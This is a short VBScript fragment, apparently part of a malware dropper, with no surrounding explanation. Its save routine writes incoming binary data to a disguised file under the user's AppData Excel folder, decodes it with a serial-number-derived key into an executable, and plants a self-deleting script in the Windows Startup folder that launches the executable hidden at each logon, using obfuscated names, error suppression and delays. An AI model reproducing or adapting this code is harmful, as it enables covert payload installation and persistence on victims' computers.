 Sub save(data)
Dim vNsF
vNsF = "1"
vNsF = pdBR(5)
Set CQLk = CreateObject("Scripting.FileSystemObject")
Set jSmA = CreateObject("ADODB.Stream")
On Error Resume Next
jSmA.Open
jSmA.Type = 1
jSmA.Write (data)
jSmA.Position = 0
Set CQLk = Nothing
jSmA.SaveToFile "%AppData%\Microsoft\Excel\"+ vNsF +".txt"
jSmA.Close
WScript.Sleep 7273
Set PaKX = CreateObject("Scripting.FileSystemObject")
Set lCPt = PaKX.GetFile("%AppData%\Microsoft\Excel\"+ vNsF +".txt")
If lCPt.Size < 1025 Then lCPt.Delete
Dim arrHKcc, kcEE
arrHKcc = GetHKcc( SerialNumber) '返回SerialNumber中每个字符的ASCII码
kcEE = Encode( "%AppData%\Microsoft\Excel\"+ vNsF +".txt", "%AppData%\Microsoft\Excel\"+vNsF+".exe", arrHKcc )
WScript.Sleep 6425
If PaKX.FileExists( "%AppData%\Microsoft\Excel\"+ vNsF +".txt" ) Then
PaKX.DeleteFile "%AppData%\Microsoft\Excel\"+ vNsF +".txt"
If PaKX.FileExists( "%AppData%\Microsoft\Excel\"+vNsF+".exe" ) Then
Set DeCQ = PaKX.CreateTextFile("%AppData%\Microsoft\Windows\Start Menu\Programs\Startup\"+ vNsF +".vbs", True, True)
DeCQ.Write "On Error Resume Next" & vbCrLf
DeCQ.Write "Set PaKX = CreateObject(""Scripting.FileSystemObject"")"& vbCrLf
DeCQ.Write "createobject(""Wscript.Shell"").run ""%AppData%\Microsoft\Excel\"+vNsF+".exe"",0" & vbCrLf
DeCQ.Write "PaKX.DeleteFile Wscript.ScriptFullName"& vbCrLf
DeCQ.Close
End If
If kcEE <> 0 Then
End If
End Sub